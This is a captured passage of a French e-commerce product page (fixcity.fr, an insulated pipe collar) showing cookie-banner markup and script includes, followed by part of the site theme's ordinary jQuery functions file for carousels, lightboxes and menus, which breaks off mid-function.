					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer les fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.fixcity.fr\/product\/collier-isolant-ep40-diam324-emb-m16\/#product","name":"collier + Isolant ep40 diam324 emb M16","url":"https:\/\/www.fixcity.fr\/product\/collier-isolant-ep40-diam324-emb-m16\/","description":"collier Froid ep40 ?324 emb M16","image":"https:\/\/www.fixcity.fr\/wp-content\/uploads\/2022\/01\/CF1.jpg","sku":"COC40-324SL","aggregateRating":{"@type":"AggregateRating","ratingValue":"2.46","reviewCount":63}}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1' id='ion.range-slider-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0' id='selectWoo-js'></script>
<script id='yith-wcan-shortcodes-js-extra'>
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"1","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.fixcity.fr\/product\/collier-isolant-ep40-diam324-emb-m16\/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"Tout","search_placeholder":"Recherche ...","no_items":"Pas d'article trouv\u00e9","show_more":"Montrer %d de plus","close":"Fermer","save":"Sauvegarder","show_results":"Montrer les r\u00e9sultats","clear_selection":"Effacer","clear_all_selections":"Tout effacer"}};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=4.5.0' id='yith-wcan-shortcodes-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.fixcity.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.fixcity.fr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0' id='zoom-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0' id='flexslider-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1357f766e72b397856d91c8aa303954","fragment_name":"wc_fragments_e1357f766e72b397856d91c8aa303954","request_timeout":"5000"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script src='https://www.fixcity.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/popper.min.js?ver=3.4' id='popper-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/bootstrap.min.js?ver=3.4' id='bootstrap-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/bootstrap-select.min.js?ver=3.4' id='bootstrap-select-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/magnific-popup.min.js?ver=3.4' id='magnific-popup-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/lc_lightbox.lite.js?ver=3.4' id='lc_lightbox.lite-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/waypoints.min.js?ver=3.4' id='waypoints-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/waypoints-sticky.min.js?ver=3.4' id='waypoints-sticky-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/counterup.min.js?ver=3.4' id='counterup-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/isotope.pkgd.min.js?ver=3.4' id='isotope-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/owl.carousel.min.js?ver=3.4' id='owl-carousel-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/stellar.min.js?ver=3.4' id='stellar-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/theia-sticky-sidebar.js?ver=3.4' id='theia-sticky-sidebar-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/jquery.bootstrap-touchspin.js?ver=3.4' id='bootstrap-touchspin-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/index.js?ver=3.4' id='industroz-js-js'></script>
<script id='industroz-functions-js-extra'>
var aw = {"ajaxurl":"https:\/\/www.fixcity.fr\/wp-admin\/admin-ajax.php","security":"22ca3c3d88"};
</script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/functions.js?ver=3.4' id='industroz-functions-js'></script>
<script id='cmplz-cookiebanner-js-extra'>
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"6.4.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.fixcity.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.fixcity.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"privacy-statement":{"title":"politique de confidentialit\u00e9","url":"https:\/\/www.fixcity.fr\/politique-de-confidentialite\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
</script>
<script defer src='https://www.fixcity.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.0' id='cmplz-cookiebanner-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
						<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id="></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fixcity.fr/wp-content/themes/industroz/assets/js/functions.js?ver=3.4
body_size: 6585
content:
/* =====================================
All JavaScript fuctions Start
======================================*/
jQuery(document).ready(function($){
	"use strict";

/*--------------------------------------------------------------------------------------------
	document.ready ALL FUNCTION START
---------------------------------------------------------------------------------------------*/	

	 // > LIGHTBOX Gallery Popup function	by = lc_lightbox.lite.js =========================== //      
	 function lightbox_popup(){
		lc_lightbox('.elem', {
			wrap_class: 'lcl_fade_oc',
			gallery : true,	
			thumb_attr: 'data-lcl-thumb', 
			
			skin: 'minimal',
			radius: 0,
			padding	: 0,
			border_w: 0,
		});
	}

	// Home page Project gallery 1 function by = owl.carousel.js ========================== //
	function project_gallery_one(){
		jQuery('.project-gallery-one').owlCarousel({
			loop:true,
			autoplay:false,
			nav:true,
			dots: false,	
			margin:0,
			navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				640:{
					items:1,
				},			
				767:{
					items:2,
				},				
				991:{
					items:3,
				},
				1366:{
					items:3,
				},			
			
			}
		});
	}	

// > Video responsive function by = custom.js ========================= //	
	function video_responsive(){	
		jQuery('iframe[src*="youtube.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');
		jQuery('iframe[src*="vimeo.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');	
	}  

// > magnificPopup function	by = magnific-popup.js =========================== //
	function magnific_popup(){
        jQuery('.mfp-gallery').magnificPopup({
          delegate: '.mfp-link',
          type: 'image',
          tLoading: 'Loading image #%curr%...',
          mainClass: 'mfp-img-mobile',
          gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
          },
          image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
          }
       });
	}

// > magnificPopup for video function	by = magnific-popup.js ===================== //	
	function magnific_video(){	
		jQuery('.mfp-video').magnificPopup({
			type: 'iframe',
		});
	}

// Vertically center Bootstrap modal popup function by = custom.js ==============//
	function popup_vertical_center(){	
		jQuery(function() {
			function reposition() {
				var modal = jQuery(this),
				dialog = modal.find('.modal-dialog');
				modal.css('display', 'block');
				
				// Dividing by two centers the modal exactly, but dividing by three 
				// or four works better for larger screens.
				dialog.css("margin-top", Math.max(0, (jQuery(window).height() - dialog.height()) / 2));
			}
			// Reposition when a modal is shown
			jQuery('.modal').on('show.bs.modal', reposition);
			// Reposition when the window is resized
			jQuery(window).on('resize', function() {
				jQuery('.modal:visible').each(reposition);
			});
		});
	}

// > Main menu sticky on top  when scroll down function by = custom.js ========== //		
	function sticky_header(){
		if(jQuery('.sticky-header').length){
			var sticky = new Waypoint.Sticky({
			  element: jQuery('.sticky-header')
			});
		}
	}
	

	// > Sidebar sticky  when scroll down function by = custom.js ========== //		
	function sticky_sidebar(){		
		$('.rightSidebar')
			.theiaStickySidebar({
				additionalMarginTop: 100
			});		
	}	


// > page scroll top on button click function by = custom.js ===================== //	
	function scroll_top(){
		jQuery("button.scroltop").on('click', function() {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 1000);
			return false;
		});

		jQuery(window).on("scroll", function() {
			var scroll = jQuery(window).scrollTop();
			if (scroll > 900) {
				jQuery("button.scroltop").fadeIn(1000);
			} else {
				jQuery("button.scroltop").fadeOut(1000);
			}
		});
	}
	
// > input type file function by = custom.js ========================== //	 	 
	function input_type_file_form(){
		jQuery(document).on('change', '.btn-file :file', function() {
			var input = jQuery(this),
				numFiles = input.get(0).files ? input.get(0).files.length : 1,
				label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
			input.trigger('fileselect', [numFiles, label]);
		});

		jQuery('.btn-file :file').on('fileselect', function(event, numFiles, label) {
			var input = jQuery(this).parents('.input-group').find(':text'),
				log = numFiles > 10 ? numFiles + ' files selected' : label;
			if (input.length) {
				input.val(log);
			} else {
				if (log) alert(log);
			}
		});	
	}

// > input Placeholder in IE9 function by = custom.js ======================== //	
	function placeholderSupport(){
	/* input placeholder for ie9 & ie8 & ie7 */
		jQuery.support.placeholder = ('placeholder' in document.createElement('input'));
		/* input placeholder for ie9 & ie8 & ie7 end*/
		/*fix for IE7 and IE8  */
		if (!jQuery.support.placeholder) {
			jQuery("[placeholder]").on('focus', function () {
				if (jQuery(this).val() === jQuery(this).attr("placeholder")) jQuery(this).val("");
			}).blur(function () {
				if (jQuery(this).val() === "") jQuery(this).val(jQuery(this).attr("placeholder"));
			}).blur();

			jQuery("[placeholder]").parents("form").on('submit', function () {
				jQuery(this).find('[placeholder]').each(function() {
					if (jQuery(this).val() === jQuery(this).attr("placeholder")) {
						 jQuery(this).val("");
					}
				});
			});
		}
		/*fix for IE7 and IE8 end */
	}	


// > footer fixed on bottom function by = custom.js ======================== //	
	function footer_fixed() {
	  jQuery('.site-footer').css('display', 'block');
	  jQuery('.site-footer').css('height', 'auto');
	  var footerHeight = jQuery('.site-footer').outerHeight();
	  jQuery('.footer-fixed > .page-wraper').css('padding-bottom', footerHeight);
	  jQuery('.site-footer').css('height', footerHeight);
	}
	
	
// > accordion active calss function by = custom.js ========================= //	
	function accordion_active() {
		$('.acod-head a').on('click', function() {
			$('.acod-head').removeClass('acc-actives');
			$(this).parents('.acod-head').addClass('acc-actives');
			$('.acod-title').removeClass('acc-actives'); //just to make a visual sense
			$(this).parent().addClass('acc-actives'); //just to make a visual sense
			($(this).parents('.acod-head').attr('class'));
		 });
	}	

// > Nav submenu show hide on mobile by = custom.js
	 
	function mobile_nav(){
		jQuery(".sub-menu, .mega-menu").parent('li').addClass('has-child');
		jQuery("<div class='fa fa-angle-right submenu-toogle'></div>").insertAfter(".has-child > a");

		jQuery('.has-child a+.submenu-toogle').on('click',function(ev) {

			jQuery(this).parent().siblings(".has-child ").children(".sub-menu, .mega-menu").slideUp(500, function(){
				jQuery(this).parent().removeClass('nav-active');
			});
	
			jQuery(this).next(jQuery('.sub-menu, .mega-menu ')).slideToggle(500, function(){
				jQuery(this).parent().toggleClass('nav-active');
			});
			ev.stopPropagation();
		});
	}
	 
	// Mobile side drawer function by = custom.js
	function mobile_side_drawer(){
		jQuery('#mobile-side-drawer').on('click', function () { 
			jQuery('.mobile-sider-drawer-menu').toggleClass('active');
		});
	}	
	
//  > Top Search bar Show Hide function by = custom.js =================== //	

	function site_search(){
		
	  jQuery(".header-search-icon").on('click', function(){
		jQuery("#search-toggle-block").slideToggle("slow");
		jQuery('.header-search-icon').toggleClass('close');
	  });
	  
	}	
	
		//  > Top Search bar Show Hide function by = custom.js =================== //	

	function site_search2(){
		jQuery('a[href="#search-two"]').on('click', function(event) {                    
		jQuery('#search-two').addClass('open');
		jQuery('#search-two > form > input[type="search"]').focus();
	});
				
	jQuery('#search-two, #search-two button.close').on('click keyup', function(event) {
		if (event.target === this || event.target.className === 'close') {
			jQuery(this).removeClass('open');
		}
	});  
	}	
	
// Home page Services function by = owl.carousel.js ========================== //
	function services_slider(){
	jQuery('.services-slider').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:10,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:1,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:2,
			},
			1366:{
				items:2,
			},			
			1400:{
				items:3
			}		
		}
	});
	}
	
// Home page how-we-work function by = owl.carousel.js ========================== //
	function how_we_work(){
	jQuery('.how-we-work').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:10,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:1,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:2,
			},
			1366:{
				items:4,
			},			
			1400:{
				items:4
			}		
		}
	});
	}
	
	
// Home page Project Slider function by = owl.carousel.js ========================== //
	function project_1_slider(){
	jQuery('.project-1-slider').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			1400:{
				items:1
			}		
		}
	});
	}
	
// featured products Slider function by = owl.carousel.js ========================== //
	function featured_products(){
	jQuery('.featured-products').owlCarousel({
		loop:true,
		autoplay:true,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:2,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:3,
			},
			1024:{
				items:3,
			}	
		}
	});
	}
	
	
// > TouchSpin box function by  = jquery.bootstrap-touchspin.js =============== // 

	function input_number_vertical_form() {	
		jQuery("input[name='quantity']").TouchSpin({
		  verticalbuttons: true,
		  verticalupclass: 'fa fa-plus',
		  verticaldownclass: 'fa fa-minus'
		});	
	}
	
	jQuery(".cart input[class='input-text']").each(function() {
		jQuery('.input-text.qty.text').TouchSpin({
		  verticalbuttons: true,
		  verticalupclass: 'fa fa-plus',
		  verticaldownclass: 'fa fa-minus'
		});
	});
	
// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_1_content(){
	jQuery('.testimonial-1-content').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			1400:{
				items:1
			}		
		}
	});
	}
	
// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_2_content(){
	jQuery('.testimonial-2-content').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
		
			0:{
				items:1,
			},
			1400:{
				items:1
			}					
		}
	});
	}	
	
// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_3_content(){
	jQuery('.testimonial-3-content').owlCarousel({
		loop:true,
		autoplay:false,
		nav:false,
		dots: true,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			991:{
				items:1,
			},			
			1400:{
				items:2
			}	
		}
	});
	}	

	// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_4_content(){
	jQuery('.testimonial-4-content').owlCarousel({
		loop:true,
		autoplay:false,
		nav:false,
		dots: true,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			1400:{
				items:1
			}		
		}
	});
	}	
	
// Gallery slider function by = owl.carousel.js ========================== //
	function gallery_slider(){
	jQuery('.gallery-slider').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:2,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:3,
			},
			1024:{
				items:3,
			},	
			
			1200:{
				items:4,
			},					
			1366:{
				items:4,
			},			
			1400:{
				items:5
			}		
		}
	});
	}	
	
	// > Testimonial carousel  function by = owl.carousel.js ========================== //
	function testimonial_5_content(){
		jQuery('.testimonial-carousel-5').owlCarousel({
			loop:true,
			autoplay:false,
			margin:30,
			nav:true,
			dots: false,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1
				},
				991:{
					items:2
				}
				
			}
		});
	}	
	
	// > work carousel  function by = owl.carousel.js ========================== //
	function projects_carousel2(){
		jQuery('.projects-carousel-two').owlCarousel({
			loop:true,
			autoplay:false,
			margin:15,
			nav:true,
			dots: false,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1
				},
				640:{
					items:2
				},			
				768:{
					items:2
				},		
				991:{
					items:2
				},
				
				1024:{
					items:3
				},
				
				1280:{
					items:4
				},
				
				1366:{
					items:5
				}	
				
			}
		});
	}
	
// Gallery slider function by = owl.carousel.js ========================== //
	function gallery_slider2(){
	jQuery('.gallery-slider2').owlCarousel({
		loop:true,
		autoplay:true,
		nav:false,
		dots: true,	
		margin:30,
